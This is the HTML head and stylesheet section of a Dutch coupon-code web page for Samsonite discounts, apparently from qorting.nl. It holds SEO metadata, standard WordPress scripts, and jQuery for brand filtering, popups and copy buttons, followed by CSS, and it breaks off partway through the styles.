

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/samsonite-kortingscodes/
body_size: 29067
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Samsonite kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Samsonite kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/samsonite-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samsonite Archieven" />
	<meta property="og:description" content="10% Samsonite kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/samsonite-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/samsonite-kortingscodes/","url":"https://qorting.nl/merken/samsonite-kortingscodes/","name":"Samsonite kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Samsonite kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/samsonite-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/samsonite-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Samsonite"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
